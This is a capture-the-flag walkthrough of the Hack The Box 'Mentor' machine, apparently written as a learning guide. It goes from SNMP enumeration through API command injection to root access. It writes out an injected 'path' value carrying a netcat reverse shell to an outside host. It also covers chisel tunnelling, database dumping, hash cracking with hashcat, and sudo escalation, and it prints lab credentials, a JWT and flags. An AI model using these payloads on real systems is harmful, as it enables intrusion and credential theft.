Add the relevant box name to the /etc/hosts file:
echo "10.10.11.193 mentor.htb" | sudo tee -a /etc/hosts
- After attempted to manually browse to
http://mentor.htbyou will be met with an error. - Adjust your
/etc/hostsfile to match the endpoint in the error message like so:
10.10.11.193 mentorquotes.htb
- While you manually browse the normal background scans will be ran.
- If you started
autoreconprior to adjusting the endpoints I recommend running it again because it may disrupt thesnmpwalkoutput on port161.
sudo (which autorecon) mentorquotes.htb
feroxbusterfor endpoint discovery.
feroxbuster -u http://mentorquotes.htb -n -t 5 -L 5 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -o ferox_mentorquotes_out.txt

wfuzzforsubdomains/vhosts
wfuzz -c -f mentorquotes_wfuzz_out.txt -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt --hc 302,400 -H "Host: FUZZ.mentorquotes.htb" -t 100 10.10.11.193
- We can find a single
vhost.
api
- Let’s add it to
/etc/hosts.
10.10.11.193 mentorquotes.htb api.mentorquotes.htb
- You may get ahead of yourself and attempt to crack the
jwttoken, but it will fail. - We will come back to the
http://api.mentorquotes.htbin a bit.
reconscanhad a malformedonesixtyoneoutput for some reason when it ran it.- Manually running it you can determine the
snmpcommunitysecret.
onesixtyone -c /usr/share/doc/onesixtyone/dict.txt 10.10.11.193

- Alternatively with
msfconsole
use auxiliary/scanner/snmp/snmp_login
setg rhosts 10.10.11.193
run


- You will only receive a limited amount of data with the
publicsecret (community string). - You can manually run
snmpwalk:
snmpwalk -v1 -c public 10.10.11.193
//or//
snmpwalk -v2c -c public 10.10.11.193

- There is another secret that we need!
- For that we will use:
wget https://raw.githubusercontent.com/SECFORCE/SNMP-Brute/master/snmpbrute.py
chmod 700 snmpbrute.py
python snmpbrute.py -t 10.10.11.193
- Output:
Identified Community strings
	0) 10.10.11.193    internal (v2c)(RO)
	1) 10.10.11.193    public (v1)(RO)
	2) 10.10.11.193    public (v2c)(RO)
	3) 10.10.11.193    public (v1)(RO)
	4) 10.10.11.193    public (v2c)(RO)
internalwas found!

- Note that in
python3.10there is an error that occurs when you try to runsnmpwalkthroughsnmpbrute.py. - So instead we will manually run it. Take note that it specifically specified version
v2cin the output ofsnmpbrute.py.
snmpwalk -v2c -c internal 10.10.11.193
- Relevant Output:
HOST-RESOURCES-MIB::hrSWRunParameters.2653 = STRING: "/usr/local/bin/login.py kj23sadkj123as0-d213"
- Now we will get back to the
apivhost. - Let’s run an instance of
feroxbusterto determine any new endpoints to work with.
feroxbuster -u http://api.mentorquotes.htb -n -t 5 -L 5 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -o ferox_api_mentorquotes_out.txt
- Output:
200      GET       31l       62w      969c http://api.mentorquotes.htb/docs
307      GET        0l        0w        0c http://api.mentorquotes.htb/users => http://api.mentorquotes.htb/users/
307      GET        0l        0w        0c http://api.mentorquotes.htb/admin => http://api.mentorquotes.htb/admin/
307      GET        0l        0w        0c http://api.mentorquotes.htb/quotes => http://api.mentorquotes.htb/quotes/
200      GET       28l       52w      772c http://api.mentorquotes.htb/redoc
403      GET        9l       28w      285c http://api.mentorquotes.htb/server-status



- At
http://api.mentorquotes.htb/docsyou will find all the relevant documentation for theapi. You can capture the requests in your proxy of choice. The main endpoints you will use will be:/auth/login/users
- You will also need to discover:
307      GET        0l        0w        0c http://api.mentorquotes.htb/admin => http://api.mentorquotes.htb/admin/
405      GET        1l        3w       31c http://api.mentorquotes.htb/admin/backup
- You will need to access:
/admin/backup

- Now odds are you will play around with the
apitrying to bypass thejwtcookie if you haven’t discovered thepasswordviasnmpwalkyet.
- You will determine that you cannot create a user as
james@mentorquotes.htb

- You will login as
jameswith thepassword:kj23sadkj123as0-d213earlier retrieved from:
"/usr/local/bin/login.py kj23sadkj123as0-d213"
- Here is what the login request will look like:
POST /auth/login HTTP/1.1
Host: api.mentorquotes.htb
Content-Length: 104
accept: application/json
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Origin: http://api.mentorquotes.htb
Referer: http://api.mentorquotes.htb/docs
Accept-Encoding: gzip, deflate
Connection: close

{
  "email": "james@mentorquotes.htb",
  "username": "james",
  "password": "kj23sadkj123as0-d213"
}

- Take the token:
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0"
- Place it in as a header `
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
- Go to:
- [[http://api.mentorquotes.htb/admin]]
- Go to:
- [[http://api.mentorquotes.htb/admin/backup]]
- Once you get squared away the request will look something similar to this.
- Prior to the
reverse shellyou can test it with ping."path": "/etc/passwd;ping -c 5 your_ip_addr- be sure to start a listener for
icmp:sudo tcpdump -i tun0 icmp
- be sure to start a listener for
- Here is the general format.
POST /admin/backup HTTP/1.1
Host: api.mentorquotes.htb
accept: application/json
Authorization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
Sec-GPC: 1
Accept-Language: en-US,en;q=0.8
Referer: http://api.mentorquotes.htb/docs
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 109

{
	"body": "corvus",
	"path": "/etc/passwd;rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.3 4444 >/tmp/f;"
}
- Don’t forget to start a
nclistener on theHostmachine prior to firing off the above request.
nc -lvnp 4444
- You will be in a docker container as
svc! You can grab theuser.txtflag with no issues.
cd
cat user.txt

ecb1b440a47760320d882d2c38ec2355
- After some manual enumeration you return back to the initial folder in which you entered with the
reverse shell. That being the/appdirectory. - In the
/app/appfolder you can see file nameddb.py. - You find the credentials for the
postgresdatabase at the IP172.22.0.1!


- You can verify an established connection with
postgresqlrunning vianetstat.

- As
rootwe shouldn’t have issues writing to any directory. Let’s utilize the/tmpdirectory and bringchiselover from out host machine to act as a proxy so we can locally access the database from ourHostmachine. chiselis a TCP/UDP tunneling tool that allows you to forward traffic through a remote host. It can be used to bypass firewall restrictions, or to access resources on a private network from a public network. Chisel is a command line tool and can be used in a variety of ways, such as port forwarding, dynamic port forwarding (SOCKS), and remote port forwarding. It uses the SOCKS5 protocol to tunnel traffic and can encrypt traffic using the AES-256-GCM algorithm.- Grab the latest release on your host machine.
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
mv chisel_1.7.7_linux_amd64.gz chisel
chmod 700 chisel
python -m http.server
- On
svc:
wget http://10.10.16.3:8000/chisel
chmod +x chisel
- on
Host:
sudo ./chisel server --port 10015 --reverse
- On
svc
./chisel client 10.10.16.3:10015 10.10.11.193:5432:172.22.0.1:5432
- On
Hostconnect to the database:
psql -h 127.0.0.1 -U "postgres" -p 5432
Password: postgres
- List databases:
\list
\list - is a command in the PostgreSQL command-line client (psql) that lists all of the databases on the current PostgreSQL server. It will also show the owner of the database and the encoding used by the database.
- Select database
mentorquotes_db:
\c mentorquotes_db
\c database - is a command in psql that allows you to connect to a specific database on the current PostgreSQL server. The database argument specifies the name of the database that you want to connect to. Once you are connected to a database, all subsequent commands will be executed on that database.
- Show tables:
\d
\d - is a command in psql that shows the list of tables, views, and sequences in the currently connected database. Additionally, you can use \d table_name to display the columns and their types, constraints and triggers of a specific table.
- Show all content from the
userstable:
select * from users;

- Take the relevant hashes for
jamesandsvc. - Put them in a file. I named mine
hashes.
7ccdcd8c05b59add9c198d492b36a503
53f22d0dfa10dce7e29cd31f4f953fd8
- Run a hash in
hash-identifier:

MD5 will be Hash-Mode number 0 for hashcat.
hashcat -a 0 -m 0 hashes rockyou.txt
- Output:
53f22d0dfa10dce7e29cd31f4f953fd8:123meunomeeivani

Nice!
- After failing to
sshand login asjameswe got to login assvc
ssh svc@mentorquotes.htb
Password: 123meunomeeivani
- After manual enumeration if you were like me you will bust out
linpeas.sh. - You will find some relevant information in the
/etc/snmp/snmp.conffile.

cat -n /etc/snmp/snmp.conf

    92	createUser bootstrap MD5 SuperSecurePassword123__ DES
    93	rouser bootstrap priv
- Attempting to login into
jamesis a success!
su - james
Password: SuperSecurePassword123__
- If you run
sudo -lright off the back you will find an immediate vector:

sudo -l
[sudo] password for james:
Matching Defaults entries for james on mentor:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User james may run the following commands on mentor:
    (ALL) /bin/sh
- Run the proper command to access root!
sudo /bin/sh
- The flags:
cat /home/svc/user.txt

ecb1b440a47760320d882d2c38ec2355

cat /root/root.txt

b239ef0f0b10a3cf63562800a6d95f77
- Happy hacking!
#hacking